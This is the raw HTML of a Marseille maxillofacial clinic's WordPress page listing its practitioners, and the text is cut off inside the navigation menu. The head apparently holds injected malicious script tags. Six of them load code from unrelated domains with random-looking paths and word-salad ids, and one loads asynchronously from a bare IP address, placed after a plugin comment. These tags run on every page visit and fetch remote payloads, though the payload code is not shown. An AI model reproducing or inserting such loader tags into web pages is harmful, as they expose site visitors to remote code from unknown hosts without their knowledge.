

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://centremassiliendelaface.com/les-professionnels-de-sante-marseille/
body_size: 18187
content:
	<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
            
                        <link rel="shortcut icon" type="image/x-icon" href="https://centremassiliendelaface.com/wp-content/uploads/2018/12/centre-massilien-de-la-face-marseille-stomatologie-implants-dentaire-3.jpg">
            <link rel="apple-touch-icon" href="https://centremassiliendelaface.com/wp-content/uploads/2018/12/centre-massilien-de-la-face-marseille-stomatologie-implants-dentaire-3.jpg"/>
        
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://centremassiliendelaface.com/xmlrpc.php" />

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Les Professionnels de Santé - Centre Massilien de la Face à Marseille</title>
	<link rel="canonical" href="https://centremassiliendelaface.com/les-professionnels-de-sante-marseille/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Les Professionnels de Santé - Centre Massilien de la Face à Marseille" />
	<meta property="og:url" content="https://centremassiliendelaface.com/les-professionnels-de-sante-marseille/" />
	<meta property="og:site_name" content="Centre Massilien de la Face à Marseille" />
	<meta property="article:modified_time" content="2019-06-20T14:15:31+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://centremassiliendelaface.com/les-professionnels-de-sante-marseille/","url":"https://centremassiliendelaface.com/les-professionnels-de-sante-marseille/","name":"Les Professionnels de Santé - Centre Massilien de la Face à Marseille","isPartOf":{"@id":"https://centremassiliendelaface.com/#website"},"datePublished":"2013-12-29T12:25:47+00:00","dateModified":"2019-06-20T14:15:31+00:00","breadcrumb":{"@id":"https://centremassiliendelaface.com/les-professionnels-de-sante-marseille/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://centremassiliendelaface.com/les-professionnels-de-sante-marseille/"]}]},{"@type":"BreadcrumbList","@id":"https://centremassiliendelaface.com/les-professionnels-de-sante-marseille/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://centremassiliendelaface.com/"},{"@type":"ListItem","position":2,"name":"Les Professionnels de Santé"}]},{"@type":"WebSite","@id":"https://centremassiliendelaface.com/#website","url":"https://centremassiliendelaface.com/","name":"Centre Massilien de la Face à Marseille","description":"chirurgie maxillo-faciale, chirurgie de la face, stomatologie, implants dentaires, chirurgie pré-implantaire, fracture du nez, dents de sagesse, extraction dentaire, Parodontologie Marseille","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://centremassiliendelaface.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//interactivejsworld.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Centre Massilien de la Face à Marseille &raquo; Flux" href="https://centremassiliendelaface.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centre Massilien de la Face à Marseille &raquo; Flux des commentaires" href="https://centremassiliendelaface.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centre Massilien de la Face à Marseille &raquo; Les Professionnels de Santé Flux des commentaires" href="https://centremassiliendelaface.com/les-professionnels-de-sante-marseille/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Remarque : MonsterInsights n’est actuellement pas configuré sur ce site. Le propriétaire doit authentifier son compte Google Analytics dans les réglages de MonsterInsights.  -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/centremassiliendelaface.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='animate-css' href='https://centremassiliendelaface.com/wp-content/plugins/qi-blocks/assets/css/plugins/animate/animate.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://centremassiliendelaface.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://centremassiliendelaface.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='qi-blocks-grid-css' href='https://centremassiliendelaface.com/wp-content/plugins/qi-blocks/assets/dist/grid.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='qi-blocks-main-css' href='https://centremassiliendelaface.com/wp-content/plugins/qi-blocks/assets/dist/main.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://centremassiliendelaface.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://centremassiliendelaface.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://centremassiliendelaface.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://centremassiliendelaface.com/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://centremassiliendelaface.com/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://centremassiliendelaface.com/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://centremassiliendelaface.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://centremassiliendelaface.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://centremassiliendelaface.com/wp-content/themes/bridge/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://centremassiliendelaface.com/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://centremassiliendelaface.com/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://centremassiliendelaface.com/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://centremassiliendelaface.com/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://centremassiliendelaface.com/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome_5-css' href='https://centremassiliendelaface.com/wp-content/themes/bridge/css/font-awesome-5/css/font-awesome-5.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://centremassiliendelaface.com/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .page-id-22.disabled_footer_top .footer_top_holder, .page-id-22.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='bridge-print-css' href='https://centremassiliendelaface.com/wp-content/themes/bridge/css/print.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://centremassiliendelaface.com/wp-content/themes/bridge/css/style_dynamic_callback.php?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://centremassiliendelaface.com/wp-content/themes/bridge/css/responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://centremassiliendelaface.com/wp-content/themes/bridge/css/style_dynamic_responsive_callback.php?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://centremassiliendelaface.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7COpen+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://centremassiliendelaface.com/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://centremassiliendelaface.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-css' href='https://centremassiliendelaface.com/wp-content/themes/bridge-child/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js"></script>
<script type="text/javascript" src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script type="text/javascript" src="https://interactivejsworld.com/1OmuKY1V8OB2S9-u7KefMLa39DdkrRFn0Er7PrgIeK" id="bustling_softly_allocation_hospitalization-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<script type="text/javascript" src="https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv" id="wpe_main_script-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://centremassiliendelaface.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://centremassiliendelaface.com/wp-json/wp/v2/pages/22" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://centremassiliendelaface.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://centremassiliendelaface.com/?p=22' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://centremassiliendelaface.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcentremassiliendelaface.com%2Fles-professionnels-de-sante-marseille%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://centremassiliendelaface.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcentremassiliendelaface.com%2Fles-professionnels-de-sante-marseille%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-3219909-14', 'auto');
			ga('send', 'pageview');
		</script>

	<!-- HubSpot WordPress Plugin v11.3.21: embed JS disabled as a portalId has not yet been configured --><script async src="https://147.45.47.98/js/error.js"></script>
  <meta name="generator" content="Elementor 3.33.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.q_logo img {
	margin-top: -15px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="wp-singular page-template-default page page-id-22 page-parent wp-theme-bridge wp-child-theme-bridge-child bridge-core-3.0.9 qi-blocks-1.4.4 qodef-gutenberg--no-touch qodef-qi--no-touch qi-addons-for-elementor-1.9.5  qode_grid_1300 qode-child-theme-ver-1.0.0 qode-theme-ver-29.9 qode-theme-bridge qode_header_in_grid wpb-js-composer js-comp-ver-6.13.0 vc_responsive elementor-default elementor-kit-2237" itemscope itemtype="http://schema.org/WebPage">




<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" centered_logo centered_logo_animate scroll_header_top_area  stick_with_left_right_menu scrolled_not_transparent header_style_on_scroll sticky_mobile page_header">
	<div class="header_inner clearfix">
				<div class="header_top_bottom_holder">
			
			<div class="header_bottom clearfix" style=' background-color:rgba(255, 255, 255, 1);' >
								<div class="container">
					<div class="container_inner clearfix">
																												<nav class="main_menu drop_down left_side">
									<ul id="menu-left-menu" class=""><li id="nav-menu-item-2337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Praticiens</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-2244" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://centremassiliendelaface.com/le-centre-massilien-de-la-face-marseille/docteur-charles-levy-marseille/" class=""><i class="menu_icon blank fa"></i><span>Dr Charles Levy</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-2245" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://centremassiliendelaface.com/le-centre-massilien-de-la-face-marseille/docteur-alexandre-braticevic-marseille/" class=""><i class="menu_icon blank fa"></i><span>Dr Alexandre Braticevic</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-2247" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://centremassiliendelaface.com/le-centre-massilien-de-la-face-marseille/docteur-ugo-ordioni-marseille/" class=""><i class="menu_icon blank fa"></i><span>Dr Ugo Ordioni</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-2248" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://centremassiliendelaface.com/le-centre-massilien-de-la-face-marseille/docteur-nathalie-dumont-marseille/" class=""><i class="menu_icon blank fa"></i><span>Dr Nathalie Dumont</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-2249" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://centremassiliendelaface.com/le-centre-massilien-de-la-face-marseille/docteur-maxime-romeu/" class=""><i class="menu_icon blank fa"></i><span>Dr Maxime Romeu</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-2250" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://centremassiliendelaface.com/le-centre-massilien-de-la-face-marseille/docteur-gaetan-thiery/" class=""><i class="menu_icon blank fa"></i><span>Dr Gaetan Thiery</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-2251" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://centremassiliendelaface.com/le-centre-massilien-de-la-face-marseille/docteur-jeremy-gage-marseille/" class=""><i class="menu_icon blank fa"></i><span>Dr Jeremy Gagé</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-2252" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://centremassiliendelaface.com/le-centre-massilien-de-la-face-marseille/docteur-melanie-arnaud-brachet/" class=""><i class="menu_icon blank fa"></i><span>Dr Mélanie Arnaud-Brachet</span><span class="plus"></span></a></li>
